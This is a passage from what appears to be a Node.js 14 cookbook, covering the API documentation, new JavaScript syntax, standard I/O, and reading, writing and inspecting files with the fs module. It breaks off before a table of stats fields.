
Figure 1.3 – Node.js API documentation for the File system subsystem
Scroll down until you find the fs.readFile() method listed in the table of contents. When looking for a specific API, it may be worthwhile using your browser's search facility to locate the API definition. Click the fs.readFile() link in the table of contents. This will open the API definition:

Figure 1.4 – Node.js API documentation showing the fs.readFile() API definition
Click <Buffer> to access the Buffer class documentation. This will detail the methods available on the Buffer type:

Figure 1.5 – Node.js API documentation showing the Buffer class definition
Now, click Command line options in the left-hand navigation pane. This page details all the available command-line options that can be passed to the Node.js process:

Figure 1.6 – Node.js API documentation showing the available command-line options
We've learned how to access and navigate the Node.js API documentation.

How it works…
This Node.js API documentation is a vital reference resource when building Node.js applications. The documentation is specific to each version of Node.js. In the recipe, we accessed the documentation for the most recent version of Node.js, which is the default version of the documentation that is rendered at https://nodejs.org/api/. The following URL can be used to access the documentation for a specific version of Node.js: https://nodejs.org/docs/v14.0.0/api/index.html (substituting v14.0.0 with the specific version you wish to view the documentation for).
The API documentation details the usage of the Node.js APIs, including the following:
The accepted parameters and their types
If applicable, the value and type that the API returns
In some cases, the documentation will provide further information, including a usage example or sample code demonstrating the usage of the API.
Note that there are some undocumented APIs. Some Node.js APIs are intentionally undocumented. Some of the undocumented APIs are considered internal-only and are not intended for use outside of the Node.js core runtime.
The API documentation also details the stability of APIs. The Node.js project defines and uses the following three stability indices:
0 – Deprecated: Usage of these APIs is discouraged. Warnings may be emitted upon the usage of these APIs. Deprecated APIs will also be listed at https://nodejs.org/dist/latest-v14.x/docs/api/deprecations.html.
1 – Experimental: These APIs are not considered stable and may be subject to some non-backward-compatible changes. Experimental APIs are not subject to the Semantic Versioning rules. These APIs should be used with caution, especially in production environments.
2 – Stable: With stable APIs, the Node.js project will try to ensure compatibility.
The Node.js documentation is maintained by the Node.js project in the Node.js core repository. Any errors or suggested improvements can be raised as issues at https://github.com/nodejs/node.

There's more…
The Node.js project maintains a CHANGELOG.md file for each release line of Node.js, detailing the individual commits that land in each release. The CHANGELOG.md file for Node.js 14 can be found at https://github.com/nodejs/node/blob/master/doc/changelogs/CHANGELOG_V14.md.
The following is a snippet from the Node.js 14 CHANGELOG.md file:

Figure 1.7 – The Node.js 14 CHANGELOG.md file
The Node.js project makes an effort to highlight the notable changes in each release. The CHANGELOG.md file denotes which commits were determined to be SEMVER-MINOR according to the Semantic Versioning standard (https://semver.org/). Entries marked as SEMVER-MINOR generally indicate feature additions. The CHANGELOG.md file will also denote when a release is considered a security release (fixing a security issue). In the case of a security release, the Notable Changes section will start with the sentence This is a security release.
For major releases, the Node.js project releases a release announcement on the Node.js Medium account that details the new features and changes. The Node.js 14 release announcement is available at https://medium.com/@nodejs/node-js-version-14-available-now-8170d384567e.
Node.js CHANGELOG.md files can be used as a reference when upgrading Node.js, to help understand what updates and changes are included in the new version.

Adopting new JavaScript syntax in Node.js 14
The formal specification for the JavaScript language is ECMAScript. New JavaScript features make their way into Node.js via updates to the underlying V8 JavaScript engine that the Node.js runtime is built on top of. ECMAScript has annual updates, which include new JavaScript language features and syntax.
New major versions of Node.js tend to include a significant upgrade to the V8 engine. Node.js version 14.0.0 was released with V8 version 8.1. But at the time of writing, Node.js 14 has already been updated to include V8 version 8.4.
Updated versions of V8 bring underlying performance improvements and new JavaScript language features and syntax to the Node.js runtime. This recipe will showcase a couple of the newer JavaScript language features that have been introduced in Node.js 14.

Getting ready
You will need to have Node.js 14 installed. You will also need to have access to a Terminal.

How to do it…
In this recipe, we will be using the Node.js Read Eval Print Loop (REPL) to test out the newer JavaScript features that have been made available in Node.js 14:
First, let's open the Node.js REPL. Enter the following command in your Terminal:
$ node
This should open the REPL, which is an interface that we can use to execute code. Expect to see the following output:

Figure 1.8 – Node.js REPL
Start by entering the following command. This command will return the version of V8 that is embedded in the Node.js version you're using:
> process.versions.v8
'8.4.371.19-node.12'
Optional chaining is one of the new JavaScript language features that are available as of Node.js 14. Optional chaining allows you to read the value of a nested property without having to check whether each preceding reference is valid. We can demonstrate this syntax in the REPL. First, we'll define a JSON object that has nested properties. Copy and paste the following into the REPL:
const person = {
name : 'Beth',
dog : { name : 'Laddie' }
};
Now, we can demonstrate the optional chaining operator. The optional chaining operator is denoted by the ?. syntax. The optional chaining operator allows you to read the value of a nested property without having to check whether each preceding reference is valid. We can use the sample object to demonstrate this. First, enter the following, not using the optional chaining operator:
> person.cat.name
Uncaught TypeError: Cannot read property 'name' of undefined
This fails, as expected, as the object we created does not have the property cat.
Now, let's use the optional chaining operator:
> person.cat?.name
undefined
Observe that we no longer experience TypeError. The optional chaining operator should be used in cases where you wish to check the value of a nested property but do not want to throw an error if a preceding property is not defined.
Another new JavaScript feature that is available in Node.js 14 is the nullish coalescing operator, which is denoted by ??. The nullish coalescing operator is a logical operator that returns the right operand when the left operand is either null or undefined. This differs from the logical OR operator (||). The logical OR operator returns the right operand when the left operand is any falsy value. A falsy value is a value that is false when encountered in a Boolean context. Falsy values in JavaScript include false, 0, -0, 0n (BigInt) , "" (empty string), null, undefined, and NaN. Enter the following commands in the REPL to demonstrate the difference between the logical OR operator and the nullish coalescing operator:
> 0 || "Hello World!"
'Hello World!'
> 0 ?? "Hello World!"
0
> null || "Hello World!"
'Hello World!'
> null ?? "Hello World!"
'Hello World!'
Using the REPL, we've explored two of the new JavaScript syntaxes that are available in Node.js 14.

How it works…
New JavaScript language features are introduced into Node.js via updates to the underlying Google Chrome V8 JavaScript engine. A JavaScript engine parses and executes JavaScript code. The embedding of the Google Chrome V8 engine in Node.js is what enables the execution of JavaScript outside of the browser. Chrome's V8 JavaScript is one of many available JavaScript engines, with Mozilla's SpiderMonkey, used in the Mozilla Firefox browser, being another leading JavaScript engine.
Every 6 weeks, a new version of Google Chrome's V8 engine is released. Node.js 14 will continue to incorporate updates into V8, provided they are Application Binary Interface (ABI)-compatible. An ABI describes how programs can interact with functions and data structures via compiled programs. It can be considered similar to a compiled version of an Application Programming Interface (API).
Once there is a release of V8 that is no longer ABI compatible, the specific release line of Node.js will be fixed on its current version of V8. However, specific V8 patches and fixes may continue to be applied directly to that Node.js release line. Node.js 12 is now fixed on V8 version 7.8, whereas Node.js 14, at the time of writing, is at V8 version 8.4.
The V8 JavaScript engine internally compiles JavaScript using Just-In-Time (JIT) compilation. JIT compilation speeds up the execution of JavaScript. While V8 is executing JavaScript, it obtains data about the code that is being executed. From this data, the V8 engine can make speculative optimizations. Speculative optimizations anticipate the upcoming code based on the code that has recently been executed. This allows the V8 engine to optimize for the upcoming code.
The V8 blog provides announcements of new V8 releases and details the new features and updates to V8. The V8 blog can be accessed at https://v8.dev/blog.

Chapter 2: Handling I/O
Prior to Node.js, JavaScript was predominantly used in the browser. Node.js brought JavaScript to the server and has enabled us to interact with the operating system with JavaScript. Today, Node.js is one of the most popular technologies for building server-side applications.
Node.js interacts with the operating system at a fundamental level: input and output. This chapter will explore the core APIs provided by Node.js that allow us to interact with the standard I/O, the file system, and the network stack.
This chapter will show you how to read and write files both synchronously and asynchronously. Node.js was built to handle asynchronous code and enable a non-blocking model. Understanding how to read and write asynchronous code is key learning, and it will show how to leverage the capabilities of Node.js.
We will also learn about the core modules provided by Node.js. We'll be focusing on the File System module, which enables you to interact with the file system and files.
This chapter will cover the following recipes:
Handling standard I/O
Managing files with fs module
Inspecting file metadata
Watching for file updates
Creating TCP server and client communication

Technical requirements
This chapter assumes that you have a recent version of Node.js 14 installed, a Terminal or shell, and an editor of your choice. The code for this chapter will be available on GitHub at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter02 directory.

Handling standard I/O
STDIN (standard in) refers to an input stream that a program can use to read input from a command shell or Terminal. Similarly, STDOUT (standard out) refers to the stream that is used to write the output. STDERR (standard error) is a separate stream to STDOUT that is typically reserved for outputting errors and diagnostic data.
In this recipe, we're going to learn how to handle input with STDIN, write output to STDOUT, and log errors to STDERR.

Getting ready
For this recipe, let's first create a single file named greeting.js. The program will ask for user input via STDIN, return a greeting via STDOUT, and log an error to STDERR when invalid input is provided. Let's create a directory to work in, too:
$ mkdir interfacing-with-io
$ cd interfacing-with-io
$ touch greeting.js
Now that we've set up our directory and file, we're ready to move on to the recipe steps.

How to do it
In this recipe, we're going to create a program that can read from STDIN and write to STDIN and STDERR:
First, we need to tell the program to listen for user input. This can be done by adding the following lines to greeting.js:
process.stdin.on("data", (data) => {
// processing on each data event
});
We can run the file using the following command. Observe that the application does not exit because it is continuing to listen for process.stdin data events:
$ node greeting.js
Exit the program using CTRL + C.
We can now tell the program what it should do each time it detects a data event. Add the following lines below the // processing on each data event comment:
const name = data.toString().trim().toUpperCase();
process.stdout.write(`Hello ${name}!`);
You can now type some input in to your program, and it will return the greeting and your name in uppercase:
$ node greeting.js $ Beth Hello BETH
We can now add a check for whether the input string is empty, and log to STDERR if it is. Change your file to the following:
process.stdin.on("data", (data) => {
const name = data.toString().trim().toUpperCase();
if (name !== "") {
process.stdout.write(`Hello ${name}!`);
} else {
process.stderr.write("Input was empty.");
}
});
Now we've created a program that can read from STDIN and write to STDIN and STDERR.

How it works
process.stdin, process.stdout, and process.stderr are all properties on the process object. A global process object provides the information and control of the Node.js process. For each of the I/O channels, they emit data events for every chunk of data received. In this recipe, we were running the program in interactive mode where each data chunk was determined by the newline character when you hit Enter in your shell. process.stdin.on("data", (data) => {...}); is what listens for these data events. Each data event returns a Buffer object. The Buffer object (typically named data) returns a binary representation of the input.
const name = data.toString() is what turns the Buffer object into a string. The trim() function removes the newline character that denoted the end of each input.
We write to STDOUT and STDERR using the respective properties on the process object (process.stdout.write, process.stderr.write).
During the recipe, we also used CTRL + C to exit the program in the shell. CTRL + C sends SIGINT, or signal interrupt, to the Node.js process. For more information about signal events, refer to the Node.js Process API documentation at https://nodejs.org/api/process.html#process_signal_events.
Important note
Console APIs: Under the hood, console.log and console.err are using process.stdout and process.stderr.

See also
Chapter 3, Streams, streams, streams

Managing files with fs module
Node.js provides several core modules, including the fs module. fs stands for File System, and this module provides the APIs to interact with the file system.
In this recipe, we'll learn how to read, write, and edit files using the synchronous functions available in the fs module.

Getting ready
Create another directory for this recipe:
$ mkdir working-with-files
$ cd working-with-files
And now let's create a file to read. Run the following in your shell to create a file containing some simple text:
$ echo Hello World! > hello.txt
We'll also need a file for our program—create a file named readWriteSync.js:
$ touch readWriteSync.js
Important note
touch is a command-line utility included in Unix-based operating systems that is used to update the access and modification date of a file or directory to the current time. However, when touch is run with no additional arguments on a non-existent file, it will create an empty file with that name. touch is a typical way of creating an empty file.

How to do it
In this recipe, we'll synchronously read the file named hello.txt, manipulate the contents of the file, and then update the file using synchronous functions provided by the fs module:
We'll start by requiring the built-in modules fs and path. Add the following lines to readWriteSync.js:
const fs = require("fs");
const path = require("path");
Now let's create a variable to store the file path of the hello.txt file that we created earlier:
const filepath = path.join(process.cwd(), "hello.txt");
We can now synchronously read the file contents using the readFileSync() function provided by the fs module. We'll also print the file contents to STDOUT using console.log():
const contents = fs.readFileSync(filepath, "utf8");
console.log("File Contents:", contents);
Now, we can edit the content of the file—we will convert the lowercase text into uppercase:
const upperContents = contents.toUpperCase();
To update the file, we can use the writeFileSync() function. We'll also add a log statement afterward indicating that the file has been updated:
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
Run your program with the following:
$ node readWriteSync.js
File Contents: Hello World!
File updated.
You now have a program that, when run, will read the contents of hello.txt, convert the text content into uppercase, and update the file.

How it works
The first two lines require the necessary core modules for the program.
const fs = require("fs"); will import the core Node.js File System module. The API documentation for the Node.js File System module is available at https://nodejs.org/api/fs.html. The fs module provides APIs to interact with the file system using Node.js. Similarly, the core path module provides APIs for working with file and directory paths. The path module API documentation is available at https://nodejs.org/api/path.html.
Next, we defined a variable to store the file path of hello.txt using the path.join() function and process.cwd(). The path.join() function joins the path sections provided as parameters with the separator for the specific platform (for example, / on Unix and \ on Windows environments).
process.cwd() is a function on the global process object that returns the current directory of the Node.js process. In this program, it is expecting the hello.txt file to be in the same directory as the program.
Next, we read the file using the fs.readFileSync() function. We pass this function the file path to read and the encoding, "utf8". The encoding parameter is optional—when the parameter is omitted, the function will default to returning a Buffer object.
To perform manipulation of the file contents, we used the toUpperCase() function available on string objects.
Finally, we updated the file using the fs.writeFileSync() function. We passed the fs.writeFileSync() function two parameters. The first was the path to the file we wished to update, and the second parameter was the updated file contents.
Important note
Both the readFileSync() and writeFileSync() APIs are synchronous, which means that they will block/delay concurrent operations until the file read or write is completed. To avoid blocking, you'll want to use the asynchronous versions of these functions covered in the There's more section.

There's more
Throughout this recipe, we were operating on our files synchronously. However, Node.js was developed with a focus on enabling the non-blocking I/O model, therefore, in many (if not most) cases, you'll want your operations to be asynchronous.
Today, there are three notable ways to handle asynchronous code in Node.js—callbacks, Promises, and async/await syntax. The earliest versions of Node.js only supported the callback pattern. Promises were added to the JavaScript specification with ECMAScript 2015, known as ES6, and subsequently, support for Promises was added to Node.js. Following the addition of Promise support, async/await syntax support was also added to Node.js.
All currently supported versions of Node.js now support callbacks, Promises, and async/await syntax. Let's explore how we can work with files asynchronously using these techniques.
Working with files asynchronously
Asynchronous programming can enable some tasks or processing to continue while other operations are happening.
The program from the Managing files with fs module recipe was written using the synchronous functions available on the fs module:
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
const contents = fs.readFileSync(filepath, "utf8");
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
This means that the program was blocked waiting for the readFileSync() and writeFileSync() operations to complete. This program can be rewritten to make use of the asynchronous APIs.
The asynchronous version of readFileSync() is readFile(). The general convention is that synchronous APIs will have the term "sync" appended to their name. The asynchronous function requires a callback function to be passed to it. The callback function contains the code that we want to be executed when the asynchronous function completes.
The readFileSync() function in this recipe could be changed to use the asynchronous function with the following:
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFileSync(filepath, upperContents);
console.log("File updated.");
});
Observe that all of the processing that is reliant on the file read needs to take place inside the callback function.
The writeFileSync() function can also be replaced with the asynchronous function, writeFile():
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
fs.writeFile(filepath, upperContents, function (err) {
if (err) throw err;
console.log("File updated.");
});
});
Note that we now have an asynchronous function that calls another asynchronous function. It's not recommended to have too many nested callbacks as it can negatively impact the readability of the code. Consider the following:
first(args, () => {
second(args, () => {
third(args, () => {});
});
});
There are approaches that can be taken to avoid callback hell. One approach would be to split the callbacks into named functions. For example, our file could be rewritten so that the writeFile() call is contained within its own named function, updateFile():
const fs = require("fs");
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
fs.readFile(filepath, "utf8", (err, contents) => {
if (err) {
return console.log(err);
}
console.log("File Contents:", contents);
const upperContents = contents.toUpperCase();
updateFile(filepath, upperContents);
});
function updateFile(filepath, contents) {
fs.writeFile(filepath, contents, (err) => {
if (err) throw err;
console.log("File updated.");
});
}
Another approach would be to use Promises, which we'll cover in the Using the fs Promise API section of this chapter. But as the earliest versions of Node.js did not support Promises, the use of callbacks is still prevalent in many npm modules and existing applications.
To demonstrate that this code is asynchronous, we can use the setInterval() function to print a string to the screen while the program is running. The setInterval() function enables you to schedule a function to happen at a specified delay in milliseconds. Add the following line to the end of your program:
setInterval(() => process.stdout.write("**** \n"), 1).unref();
Observe that the string continues to be printed every millisecond, even in between when the file is being read and rewritten. This shows that the file reading and writing have been implemented in a non-blocking manner because operations are still completing while the file is being handled.
To demonstrate this further, you could add a delay between the reading and writing of the file. To do this, wrap the updateFile() function in a setTimeout() function. The setTimeout() function allows you to pass it a function and a delay in milliseconds:
setTimeout(() => updateFile(filepath, upperContents), 10);
Now the output from our program should have more asterisks printed between the file read and write, as this is where we added the 10ms delay:
$ node file-async.js
****
****
File Contents: HELLO WORLD!
****
****
****
****
****
****
****
****
****
File updated
We can now see that we have converted the program from the Managing files with fs module recipe to handle the file operations asynchronously using the callback syntax.
Using the fs Promises API
The fs Promises API was released in Node.js v10.0.0. The API provides File System functions that return Promise objects rather than callbacks. Not all of the original fs module APIs have equivalent Promise-based APIs, as only a subset of the original APIs were converted to use Promise APIs. Refer to the Node.js API documentation for the full list of fs functions provided via the fs Promises API: https://nodejs.org/dist/latest/docs/api/fs.html#fs_fs_promises_api.
A Promise is an object that is used to represent the completion of an asynchronous function. The naming is based on the general definition of the term Promise—an agreement to do something or that something will happen. A Promise object is always in one of the three following states:
Pending
Fulfilled
Rejected
A Promise will initially be in the pending state and will remain in the pending state until it becomes either fulfilled—when the task has completed successfully—or rejected—when the task has failed:
To use the API, you'll first need to import it:
const fs = require("fs").promises;
It is then possible to read the file using the readFile() function:
fs.readFile(filepath, "utf8").then((contents) => {
console.log("File Contents:", contents);
});
You can also combine the fs Promises API with the use of the async/await syntax:
const fs = require("fs").promises;
const path = require("path");
const filepath = path.join(process.cwd(), "hello.txt");
async function run() {
try {
const contents = await fs.readFile(filepath, "utf8");
console.log("File Contents:", contents);
} catch (error) {
console.error(error);
}
}
run();
Now we've learned how we can interact with files using the fs Promises API.
Important note
It was necessary to wrap the async/await example in a function as await must only be called from within an async function. There is an active proposal at ECMA TC39, the standardization body for ECMAScript (JavaScript), to support Top-Level Await, which would enable you to use the await syntax outside of an async function.

See also
The Inspecting file metadata recipe in this chapter
The Watching for file updates recipe in this chapter

Inspecting file metadata
The fs module generally provides APIs that are modeled around Portable Operating System Interface (POSIX) functions. The fs module includes APIs that facilitate the reading of directories and file metadata.
In this recipe, we will create a small program that returns information about a file, using functions provided by the fs module.

Getting ready
Get started by creating a directory to work in:
$ mkdir fetching-metadata $ cd fetching-metadata
We'll also need to create a file to read and a file for our program:
$ touch metadata.js $ touch file.txt

How to do it
Using the files created, we will create a program that gives information about the file we pass to it as a parameter:
As in the previous handling I/O recipes, we first need to import the necessary core modules. For this recipe, we just need to import the fs module:
const fs = require("fs");
Next, we need the program to be able to read the filename as a command-line argument. To read the file argument, we can use process.argv[2]. Add the following line to your program:
const file = process.argv[2];
Now, we will create our printMetadata() function:
function printMetadata(file) {
const fileStats = fs.statSync(file);
console.log(fileStats);
}
Add a call to the printMetadata() function:
printMetadata(file);
You can now run the program, passing it the./file.txt parameter. Run your program with the following:
$ node metadata.js ./file.txt
Expect to see output similar to the following:
Stats {
dev: 16777224,
mode: 33188,
nlink: 1,
uid: 501,
gid: 20,
rdev: 0,
blksize: 4096,
ino: 3684101,
size: 0,
blocks: 0,
atimeMs: 1585337526680.254,
mtimeMs: 1585337526680.254,
ctimeMs: 1585337722432.1917,
birthtimeMs: 1585337526680.254,
atime: 2020-03-27T19:32:06.680Z,
mtime: 2020-03-27T19:32:06.680Z,
ctime: 2020-03-27T19:35:22.432Z,
birthtime: 2020-03-27T19:32:06.680Z
}
You can try adding some random text to file.txt and rerun your program; observe that the size and mtime values have been updated.
Now let's see what happens when we pass a non-existent file to the program:
$ node metadata.js ./not-a-file.txt
internal/fs/utils.js:230
throw err;
^
Error: ENOENT: no such file or directory, stat 'nofile'
The program throws an exception.
We should catch this exception and output a message to the user saying the file path provided does not exist. To do this, change the printMetadata() function to this:
function printMetadata(file) {
try {
const fileStats = fs.statSync(file);
console.log(fileStats);
} catch (err) {
console.error("Error reading file path:", file);
}
}
Run the program again with a non-existent file; this time you should see that the program handled the error rather than throwing an exception:
$ node metadata.js ./not-a-file.txt
Error reading file: undefined

How it works
process.argv is a property on the global process object that returns an array containing the arguments that were passed to the Node.js process. The first element of the process.argv array, process.argv[0] is the path of the node binary that is running. The second element is the path of the file we're executing, in this case, meta.js. In the recipe, we passed the filename as the third command-line argument and therefore referenced it with process.argv[2].
Next, we created a printMetadata() function that called statSync(file). statSync() is a synchronous function that returns information about the file path that is passed to it. The file path passed can be either a file or a directory. The information returned is in the form of a stats object. The following table lists the information returned on the stats object:
